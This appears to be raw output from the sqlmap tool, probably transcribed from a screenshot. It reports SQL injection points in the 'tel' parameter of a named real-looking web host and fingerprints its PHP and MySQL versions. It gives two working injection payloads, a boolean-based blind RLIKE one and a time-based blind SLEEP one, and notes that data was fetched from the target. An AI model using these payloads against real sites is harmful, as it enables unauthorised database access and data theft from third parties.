 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tel
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: callback=?&tel=5' RLIKE (SELECT (CASE WHEN (8378=8378) THEN 5 ELSE
0x28 END)) AND 'GpsJ'='GpsJ
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: callback=?&tel=-4035' OR 1560=SLEEP(5) AND 'rRdl'='rRdl
---
[13:53:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.19
back-end DBMS: MySQL 5.0.11
[13:53:50] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\gacfiatauto.bz.letv.com'